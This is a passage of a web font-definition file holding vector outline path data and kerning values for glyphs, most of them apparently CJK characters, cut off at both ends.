0,30xm115,-278v51,0,95,30,95,80v0,50,-44,81,-95,81v-51,0,-95,-32,-95,-81v0,-49,44,-80,95,-80xm115,-147v33,0,55,-20,56,-51v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,51,55,51xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,30r-56,0r0,44r56,0r0,30xm115,-277v53,0,96,31,96,81v0,50,-44,82,-96,82v-52,0,-96,-32,-96,-82v0,-50,43,-81,96,-81xm115,-144v32,0,56,-21,56,-52v0,-30,-23,-51,-56,-51v-33,0,-56,21,-56,51v0,30,24,52,56,52xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,30r-182,0r0,25r178,0r0,28r-178,0v-1,14,-1,27,14,27r172,0r0,29r-199,0"},{},{"d":"326,-90r-40,0r0,-185r40,0r0,185xm256,-91r-39,0r0,-68r-50,0r0,-29r50,0r0,-87r39,0r0,184xm25,-112v39,-24,58,-45,59,-102r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,42,20,73,60,96r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm328,-45r-7,99r-34,0r0,-76v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{"d":"146,-88r68,0r0,-47r-68,0r0,47xm279,-275v17,0,22,5,20,22r-6,90r48,0r0,28r-89,0r0,47v20,1,49,-7,47,16r-5,70r-192,0v1,13,-5,33,10,32r192,0r0,28r-213,0v-44,4,-25,-51,-29,-87r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-29r46,0r0,-47r-89,0r0,-28r238,0r0,-67v0,-11,-5,-16,-15,-16r-176,0r0,-29r213,0"},{},{},{},{},{},{},{},{},{},{},{"d":"176,-270v39,-3,22,51,18,75r83,0r0,-80r40,0r0,198r-40,0r0,-88r-94,0v-21,42,-64,72,-128,90r-16,-28v77,-24,116,-65,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-86v-5,65,58,102,111,114r-14,29v-43,-2,-106,-46,-117,-79v-9,37,-73,77,-117,79r-14,-29v57,-12,115,-47,111,-114r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"22,-127v46,-32,67,-67,65,-143r40,0v-2,65,18,105,63,138r-21,26v-23,-14,-54,-49,-61,-78v-6,31,-37,68,-64,81xm126,-45v38,-1,86,-5,86,-35r0,-195r39,0r0,114r36,0r0,-114r40,0r0,330r-40,0r0,-185r-36,0r0,181r-39,0r0,-89v-32,31,-123,23,-195,24r0,-31r70,0r0,-70r39,0r0,70"},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-195r39,0r0,195xm258,-81r-38,0r0,-15r-53,0r0,-25r53,0r0,-154r38,0r0,194xm32,-196v37,-16,60,-33,61,-78r39,0v-1,36,19,57,57,75r-14,24v-26,-8,-53,-28,-62,-52v-8,25,-39,46,-66,55xm195,-140v-14,5,-40,10,-65,10r0,44r-37,0r0,-43r-66,0r0,-25r72,0v38,0,66,-2,93,-5xm112,58v-42,6,-26,-42,-29,-75r203,0v0,-11,2,-23,-10,-23r-193,0r0,-27r229,0v31,2,9,50,12,75r-202,0v0,11,-3,24,10,24r202,0r0,26r-222,0"},{},{"d":"87,-114v-46,4,-22,-59,-28,-95r202,0v-1,-14,5,-33,-11,-32r-190,0r0,-30r223,0v36,3,11,62,15,92r-199,0v1,16,-5,36,13,35r193,0r0,30r-218,0xm341,-47r-79,0r0,102r-40,0r0,-102r-84,0r0,102r-40,0r0,-102r-79,0r0,-30r322,0r0,30"},{},{},{},{"d":"158,-283r-60,89r-21,0r37,-89r44,0xm106,-283r-60,89r-21,0r37,-89r44,0","w":173},{},{},{},{"d":"317,-89r-40,0r0,-88r-96,0r0,-30r96,0r0,-68r40,0r0,186xm77,-153v1,23,24,17,49,17v35,0,64,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm302,-71v13,0,16,5,16,18r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,23,-12,68,14,68r131,0"},{},{},{"d":"354,-180r-56,0r0,75r-40,0r0,-170r40,0r0,65r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-43,83,-95,83v-52,0,-94,-32,-94,-83v0,-51,42,-83,94,-83xm115,-142v33,0,55,-22,56,-52v0,-32,-23,-53,-56,-53v-31,0,-55,21,-55,53v0,30,23,52,55,52xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{"d":"181,-271v39,-3,19,50,15,72r79,0r0,-76r40,0r0,177r-40,0r0,-71r-93,0v-24,39,-68,69,-133,89r-14,-28v48,-17,82,-38,103,-64v-34,4,-66,1,-102,2r0,-29r118,0v5,-13,15,-42,-7,-42r-107,0r0,-30r141,0xm196,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-62,67r-20,-26v44,-26,66,-58,64,-108r36,0v-1,42,13,70,45,95v31,-24,44,-53,43,-95r37,0v-2,50,20,81,64,108r-20,26v-21,-8,-56,-45,-62,-67v-5,24,-41,58,-63,67"},{},{},{"d":"220,-192r0,70r59,0r0,-70r-59,0xm55,-35v-22,0,-29,-5,-29,-26r0,-211r37,0r0,82r42,0r0,-82r36,0r0,82r41,0r0,-82r38,0r0,50r59,0r0,-53r40,0r0,329r-40,0r0,-145r-59,0r0,56r-165,0xm182,-160r-41,0r0,95r41,0r0,-95xm105,-65r0,-95r-42,0r0,82v-1,19,25,12,42,13"},{},{},{},{"d":"354,-179r-56,0r0,82r-40,0r0,-178r40,0r0,65r56,0r0,31xm115,-277v52,0,95,32,95,83v1,51,-42,82,-95,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm266,-45v2,47,20,62,53,82r-18,24v-27,-12,-45,-31,-55,-58v-6,25,-32,49,-55,58r-18,-24v35,-20,50,-34,53,-82r-47,0r0,-29r133,0r0,29r-46,0xm78,54v-18,-1,-22,-5,-23,-22r0,-101r40,0r0,79v2,25,44,9,66,13r0,31r-83,0"},{},{},{"d":"238,-103r-98,0r0,107r-33,0r0,-107r-99,0r0,-31r99,0r0,-104r33,0r0,104r98,0r0,31","w":246},{},{},{},{},{},{},{},{},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,4r-41,0r0,-215r41,0r0,215","w":102},{},{},{},{},{},{},{},{"d":"354,-179r-54,0r0,77r-40,0r0,-173r40,0r0,66r54,0r0,30xm135,-270v31,6,90,-17,88,22v-4,76,-26,109,-73,149r-26,-22v37,-34,56,-68,57,-104v1,-22,-28,-12,-46,-14r0,-31xm100,-270v14,0,19,4,18,19v-1,55,-24,100,-71,135r-24,-22v34,-29,52,-58,53,-87v1,-21,-27,-12,-45,-14r0,-31r69,0xm201,-92v53,0,98,28,98,78v0,49,-45,78,-98,78v-53,0,-97,-28,-97,-78v0,-50,44,-78,97,-78xm201,32v30,0,58,-19,58,-46v0,-27,-28,-46,-58,-46v-29,0,-57,19,-57,46v0,27,28,46,57,46"},{},{},{},{"d":"200,-277v1,57,60,76,115,89r-13,30v-50,-9,-103,-33,-122,-68v-17,36,-71,59,-123,68r-11,-30v56,-12,111,-32,113,-89r41,0xm341,-104r-322,0r0,-28r141,0r0,-40r40,0r0,40r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm277,28r0,-59v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,70,14,70r132,0"},{},{"d":"131,-198v52,-27,136,-28,136,53r0,149r-40,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-41,0r0,-215r36,0"},{},{},{"d":"282,-274v16,1,20,5,19,22r-7,137r47,0r0,30r-322,0r0,-30r238,0r0,-51r-191,0r0,-30r191,0v-2,-19,7,-47,-15,-47r-175,0r0,-31r215,0xm86,52v-44,1,-17,-67,-24,-103r41,0r-1,60v0,8,5,12,14,12r189,0r0,31r-219,0"},{"d":"354,-171r-56,0r0,89r-40,0r0,-193r40,0r0,73r56,0r0,31xm199,-246v-6,85,-58,141,-154,168r-15,-28v64,-19,115,-56,126,-119v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm208,-87v-3,67,55,100,111,115r-13,29v-43,-4,-106,-46,-117,-80v-11,35,-74,75,-117,80r-14,-29v58,-17,114,-45,111,-115r39,0"},{},{},{},{},{"d":"295,4r-46,0r-71,-116r-70,116r-44,0r90,-142r-84,-134r45,0r65,109r64,-109r42,0r-82,133"},{},{},{},{},{},{},{"d":"341,-72r-322,0r0,-30r141,0r0,-40v-36,-4,-97,14,-97,-25r0,-108r40,0r0,35r156,0r0,-35r40,0r0,133r-99,0r0,40r141,0r0,30xm259,-172r0,-38r-156,0v1,17,-4,38,14,38r142,0xm85,52v-41,1,-17,-62,-23,-96r40,0v4,23,-12,66,14,66r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-192v0,-84,119,-114,167,-55r84,0r0,-28r40,0r0,174r-40,0r0,-38r-83,0v-46,60,-168,31,-168,-53xm209,-218v4,15,4,34,0,49r68,0r0,-49r-68,0xm119,-138v31,0,54,-23,54,-54v1,-31,-23,-54,-54,-54v-31,0,-54,23,-54,54v0,31,23,55,54,54xm219,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm219,34v31,0,57,-19,57,-48v0,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,30,26,48,58,48"},{},{},{},{},{},{"d":"180,-291v54,0,96,24,96,72v0,48,-42,71,-96,71v-54,0,-96,-23,-96,-71v0,-48,42,-72,96,-72xm124,-219v0,54,112,54,112,0v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41xm200,-61v0,57,58,76,111,89r-12,29v-42,-2,-109,-35,-119,-68v-9,34,-77,66,-120,68r-11,-29v56,-13,111,-30,111,-89r40,0xm130,-36r-38,0r0,-59r-73,0r0,-29r322,0r0,29r-73,0r0,59r-39,0r0,-59r-99,0r0,59"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-151v-47,-4,-105,-26,-124,-55v-19,31,-74,51,-126,55r-9,-29v58,-9,100,-21,112,-65r-100,0r0,-30r244,0r0,30r-101,0v6,32,44,54,113,65xm341,-89r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm278,-58v16,1,21,5,20,22r-5,90r-35,0r0,-67v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"89,-99v-3,-98,83,-128,178,-109r0,297r-41,0r0,-95v-14,8,-30,11,-51,11v-61,-1,-84,-39,-86,-104xm130,-102v0,65,42,90,97,73r0,-155v-63,-4,-97,19,-97,82"},{},{},{"d":"72,-147v3,22,29,16,58,17v54,1,85,0,111,-14v34,-18,9,-87,16,-131r40,0r0,33r57,0r0,30r-57,0r0,49r57,0r0,29r-57,0r0,47r-40,0r0,-41v-29,22,-82,33,-152,31v-41,-1,-72,2,-72,-39r0,-66r125,0v-1,-16,5,-41,-13,-40r-111,0r0,-29r146,0v40,4,10,65,14,97r-122,0r0,27xm200,-82v54,0,97,23,97,73v0,50,-44,73,-97,73v-54,0,-97,-24,-97,-73v0,-48,42,-73,97,-73xm200,35v32,0,60,-15,60,-44v0,-28,-28,-44,-60,-44v-32,0,-59,16,-59,44v0,28,28,44,59,44"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-138r-44,0r0,134r-39,0r0,-325r39,0r0,57r44,0r0,-57r40,0r0,329xm288,-115r0,-72r-44,0r0,72r44,0xm14,-47v51,-44,67,-97,66,-192r-52,0r0,-31r144,0r0,31r-51,0v-2,86,18,150,64,190r-23,23v-26,-20,-54,-65,-61,-103v-6,43,-33,83,-62,105"},{},{},{},{},{},{},{"d":"132,-270v31,6,88,-17,88,22v0,27,-2,52,-5,73r64,0r0,-100r40,0r0,329r-40,0r0,-199r-69,0v-10,47,-32,91,-66,132r-30,-20v42,-58,64,-122,64,-193v1,-21,-28,-10,-46,-13r0,-31xm117,-251v-1,101,-22,156,-72,212r-28,-20v40,-51,59,-107,59,-167v0,-22,-30,-10,-48,-13r0,-31r74,0v11,0,15,7,15,19"},{},{"d":"186,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28","w":196},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-6,96r50,0r0,30r-322,0r0,-30r235,0r0,-72v0,-11,-5,-16,-15,-16r-175,0r0,-30r214,0xm92,58v-45,4,-24,-53,-29,-89r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r219,0v11,0,16,4,16,15r-4,72r-191,0v1,13,-5,32,11,32r189,0r0,29r-211,0"},{},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-61,80,-147r43,0xm318,-50r-6,104r-35,0r0,-80v-1,-27,-45,-11,-69,-15r0,-31r90,0v14,0,21,7,20,22xm189,-50r-6,104r-35,0r0,-80v-1,-28,-47,-10,-71,-15r0,-31r93,0v14,0,20,7,19,22"},{"d":"278,-274v16,1,21,5,19,22r-6,106r50,0r0,30r-322,0r0,-30r235,0r0,-80v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm258,28r0,-60v0,-7,-3,-11,-10,-11r-145,0v4,24,-12,71,14,71r141,0"},{},{},{},{},{},{},{"d":"132,-124v47,0,78,1,78,-38r0,-113r39,0r0,73r38,0r0,-73r39,0r0,206r-39,0r0,-103r-38,0r0,82r-39,0r0,-28v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-72r93,0v-1,-17,6,-42,-13,-42r-79,0r0,-29r113,0v16,0,20,4,19,20r-4,80r-90,0r0,30v2,23,28,16,58,16xm225,-69v-2,58,59,86,111,98r-12,28v-42,-2,-108,-39,-118,-71v-9,32,-77,71,-120,71r-11,-28v56,-11,112,-36,110,-98r40,0"},{"d":"317,-73r-40,0r0,-97r-56,0r0,-30r56,0r0,-75r40,0r0,202xm79,-138v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,6,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-75r123,0v-1,-17,5,-44,-13,-43r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,81r-119,0r0,32xm219,-68v-2,59,58,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,32,-75,70,-118,70r-13,-28v56,-11,112,-36,111,-97r40,0"},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm95,59v-44,5,-27,-46,-30,-81r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-28r215,0v33,2,7,54,12,80r-187,0v1,12,-4,27,10,27r187,0r0,28r-207,0"},{},{},{"d":"212,4r-200,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r155,0r0,31","w":222},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"66,-104v0,82,20,155,80,166r0,28v-155,2,-156,-327,-43,-378v13,-6,28,-10,43,-10r0,28v-59,10,-80,85,-80,166","w":163},{},{},{"d":"341,-88r-322,0r0,-26r141,0r0,-23v-60,-1,-83,-49,-56,-91r-51,0r0,-27r108,0r0,-34r39,0r0,34r106,0r0,27r-50,0v27,41,4,90,-56,91r0,23r141,0r0,26xm131,-194v1,42,97,42,98,0v0,-40,-98,-42,-98,0xm95,59v-40,4,-27,-41,-29,-75r187,0v0,-11,3,-24,-10,-24r-177,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,24,10,24r185,0r0,27r-206,0"},{},{},{},{},{},{},{},{},{},{"d":"133,-297r-6,91r-27,0r-6,-91r39,0xm64,-297r-6,91r-28,0r-6,-91r40,0","w":157},{},{},{"d":"150,-147v61,2,125,-3,125,-45r0,-83r39,0r0,182r-39,0r0,-53v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-114r40,0r0,103v5,24,31,18,66,19xm116,58v-20,0,-27,-6,-27,-26r0,-106r211,0v11,0,15,5,15,17r-4,115r-195,0xm274,28r0,-60v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,71,14,71r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-111r-39,0r0,-63r-38,0r0,62r-39,0r0,-163r39,0r0,70r38,0r0,-70r39,0r0,164xm56,-125v-20,0,-27,-5,-26,-26r0,-120r120,0v17,0,25,9,24,25r-4,121r-114,0xm134,-155r0,-74v-4,-22,-45,-7,-66,-11r0,72v2,24,44,9,66,13xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-30,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{"d":"77,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0","w":113},{},{"d":"279,-275v16,1,22,5,20,22r-8,118r50,0r0,30r-141,0r0,37r-40,0r0,-37r-141,0r0,-30r235,0r0,-42r-190,0r0,-30r190,0v0,-17,4,-39,-15,-38r-173,0r0,-30r213,0xm301,57v-42,-2,-111,-30,-121,-61v-10,31,-78,59,-121,61r-9,-30v76,-17,113,-36,111,-81r39,0v-2,45,35,62,112,81"},{},{},{},{},{},{"d":"135,-271v31,6,90,-17,88,22v0,13,-2,26,-4,38r58,0r0,-64r40,0r0,164r-40,0r0,-69r-68,0v-11,25,-31,48,-60,69r-24,-23v36,-29,54,-60,55,-93v1,-21,-28,-11,-45,-13r0,-31xm120,-253v-4,61,-30,95,-73,124r-21,-22v34,-25,51,-50,52,-76v1,-23,-28,-10,-45,-13r0,-31r71,0v11,0,16,6,16,18xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-30,-10,-30r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,33,11,32r186,0r0,30r-207,0"},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,68r56,0r0,31xm141,-240v-2,58,37,86,81,106r-17,28v-41,-14,-68,-38,-83,-69v-12,33,-51,62,-87,73r-18,-27v58,-26,85,-55,83,-111r-71,0r0,-31r183,0r0,31r-71,0xm239,64v-53,5,-83,-56,-54,-98r-26,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-27,0v30,40,0,104,-55,98xm239,35v17,1,30,-14,30,-32v0,-18,-13,-33,-30,-32v-17,0,-29,14,-29,32v0,18,12,32,29,32xm81,54v-17,-1,-22,-4,-23,-21r0,-101r39,0r-1,78v3,23,44,10,67,13r0,31r-82,0"},{},{},{"d":"294,-9r-51,0r0,77r-39,0r0,-77r-131,0r0,-29r131,-200r39,0r0,198r51,0r0,31xm204,-40r0,-145r-94,145r94,0"},{"d":"177,-240v81,1,100,54,102,142v2,115,-63,181,-179,162r0,-28v86,7,132,-24,137,-102v-79,19,-154,0,-154,-81v0,-58,35,-93,94,-93xm122,-149v0,59,54,62,115,59v2,-65,-5,-121,-61,-122v-34,0,-54,24,-54,63"},{},{},{},{},{},{},{},{"d":"326,-80r-40,0r0,-195r40,0r0,195xm150,-270v37,-3,17,51,16,73r46,0r0,-78r39,0r0,171r-39,0r0,-62r-56,0v-17,38,-50,68,-98,89r-20,-27v54,-27,87,-56,91,-122v0,-9,-5,-13,-13,-13r-71,0r0,-31r105,0xm225,-86v-6,65,58,102,111,114r-13,29v-40,-1,-110,-49,-118,-81v-7,34,-77,82,-119,81r-12,-29v56,-11,115,-47,111,-114r40,0"},{},{},{},{"d":"78,-154v-50,0,-20,-76,-28,-118r168,0r0,30r-129,0v3,21,-10,58,14,58r116,0r0,30r-141,0xm279,-115v-27,21,-58,23,-125,22r0,52r-40,0r0,-51r-87,0r0,-30v78,-4,172,5,238,-10v10,-5,14,-12,14,-23r0,-120r40,0r0,249r-40,0r0,-89xm112,55v-38,3,-18,-50,-23,-81r39,0v3,19,-9,51,14,50r191,0r0,31r-221,0"},{},{},{},{},{"d":"42,-211v-7,-70,33,-98,102,-87r0,27v-48,-5,-68,11,-62,60r61,0r0,28r-60,0r0,187r-41,0r0,-187r-36,0r0,-28r36,0","w":146,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{},{},{},{},{"d":"269,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28"},{},{},{},{},{"d":"25,-186v0,-87,117,-121,167,-60r85,0r0,-29r40,0r0,224r-40,0r0,-76r-85,0v-48,64,-167,29,-167,-59xm207,-216v6,18,7,42,1,60r69,0r0,-60r-70,0xm119,-128v32,0,54,-25,54,-58v0,-33,-22,-58,-54,-58v-33,0,-55,25,-55,58v0,33,22,58,55,58xm112,48v-18,0,-22,-4,-23,-21r0,-87r40,0r0,65v0,8,5,12,14,12r185,0r0,31r-216,0"},{},{},{},{"d":"297,-154r-206,0v-19,0,-28,-8,-28,-25r0,-97r40,0r0,29r154,0r0,-29r40,0r0,122xm257,-184r0,-33r-154,0v0,16,-3,33,14,33r140,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-4,-15,-14,-15r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38v35,6,102,-17,99,22"},{},{},{"d":"89,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,93v0,9,5,13,14,13r190,0r0,31r-214,0xm341,-60r-79,0r0,114r-39,0r0,-114r-86,0r0,114r-40,0r0,-114r-78,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"226,-9r-52,0r0,77r-38,0r0,-77r-131,0r0,-29r131,-200r38,0r0,198r52,0r0,31xm136,-40r0,-145r-95,145r95,0","w":230},{},{},{},{},{},{},{},{},{"d":"326,-52r-40,0r0,-223r40,0r0,223xm256,-53r-39,0r0,-100r-50,0r0,-30r50,0r0,-92r39,0r0,222xm25,-99v41,-24,60,-52,59,-113r-53,0r0,-31r54,0r0,-40r40,0r0,40r54,0r0,31r-54,0v-2,52,17,83,60,109r-18,25v-21,-10,-54,-46,-61,-69v-6,29,-37,61,-61,74xm112,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-109v-28,22,-59,23,-127,25r0,134r-40,0r0,-134r-90,0r0,-30r161,-1r0,-109v0,-11,-5,-16,-15,-16r-118,0r0,-31r154,0v16,0,23,8,22,24r-6,130v29,-2,59,-14,59,-32r0,-126r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,71r56,0r0,30xm140,-240v-3,62,36,91,82,111r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,63,-87,74r-18,-28v59,-27,86,-57,83,-117r-71,0r0,-31r183,0r0,31r-72,0xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm218,58v-20,-1,-27,-4,-27,-25r0,-113r96,0v11,0,16,6,16,17r-4,121r-81,0xm266,30r0,-71v1,-18,-25,-9,-40,-11r0,69v-1,17,24,12,40,13xm86,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r94,0v12,0,17,5,16,16r-4,65r-69,0v1,12,-4,30,10,29r67,0r0,28r-85,0"},{},{},{},{},{},{},{},{"d":"34,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":126,"k":{"A":25}},{"d":"274,-212r-110,277r-42,0r109,-272r-139,0r0,-31r182,0r0,26"},{},{},{},{},{"d":"354,-181r-54,0r0,69r-39,0r0,-163r39,0r0,63r54,0r0,31xm171,-187v-4,25,-25,63,-46,76v-19,-15,-41,-48,-44,-75v-2,28,-27,66,-45,79r-24,-23v38,-35,49,-71,49,-142r39,0v-1,47,7,85,26,111v19,-26,26,-64,25,-111r39,0v-1,67,11,100,47,132r-25,23v-23,-19,-36,-42,-41,-70xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-30,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,-1,26,7,25,28r65,0r0,-33r40,0r0,166r-40,0r0,-35r-70,0r-1,24r-142,0v-18,0,-27,-9,-27,-25r0,-125r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-82,0r0,77v0,8,4,12,13,12r80,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,31,10,30r184,0r0,30r-205,0"},{},{"d":"89,-100v-22,0,-29,-7,-29,-27r0,-143r40,0r0,47r160,0r0,-47r40,0r0,170r-211,0xm260,-130r0,-63r-160,0v3,23,-11,62,15,63r145,0xm341,-14r-322,0r0,-31r322,0r0,31"},{"d":"81,-162v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-19,7,-78,13,-117r39,0r0,177r-39,0r0,-43v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-119r158,0r0,31r-118,0r0,78xm129,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,37r146,0r0,-37r40,0r0,137r-199,0"},{"d":"89,-114v-20,-1,-29,-7,-29,-26r0,-132r40,0r0,114v0,9,5,13,14,13r189,0r0,31r-214,0xm341,-16r-322,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,74,-96,74v-55,0,-96,-24,-96,-74v0,-49,40,-74,96,-74xm180,-172v31,0,56,-16,56,-43v0,-28,-25,-44,-56,-44v-31,0,-56,16,-56,44v0,27,25,44,56,43xm341,-89r-322,0r0,-29r322,0r0,29xm91,58v-20,0,-25,-7,-26,-27r0,-93r217,0v12,0,17,6,16,18r-5,102r-202,0xm255,29v-4,-21,10,-62,-11,-62r-140,0v3,22,-10,62,14,62r137,0"},{},{"d":"104,-240r0,98r55,0r1,-98r-56,0xm278,-138v-38,40,-158,23,-248,27r0,-31r36,0v-3,-25,-2,-67,-2,-98r-31,0r0,-31r196,0r0,31r-30,0r-1,97v39,1,80,-9,80,-38r0,-94r39,0r0,177r-39,0r0,-40xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,34r145,0r0,-34r40,0r0,135r-199,0"},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-99r-322,0r0,-30r322,0r0,30xm180,-77v57,0,100,22,100,72v0,51,-44,72,-100,72v-57,0,-100,-22,-100,-72v0,-50,43,-72,100,-72xm180,37v32,0,60,-14,60,-42v0,-56,-120,-56,-120,0v1,28,28,42,60,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"127,-46v40,1,83,-4,83,-35r0,-194r38,0r0,108r40,0r0,-108r40,0r0,329r-40,0r0,-190r-40,0r0,186r-38,0r0,-87v-30,30,-120,20,-192,22r0,-31r70,0r0,-67v-28,0,-56,5,-56,-26r0,-131r145,0r0,31r-106,0r0,82v0,9,5,13,14,13r94,0r0,31r-52,0r0,67"},{},{},{},{},{"d":"174,-156v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,31,-109,-26r0,-125r78,0r0,31r-39,0r0,85v3,27,40,13,63,10r0,-126r94,0r0,31r-55,0r0,84xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,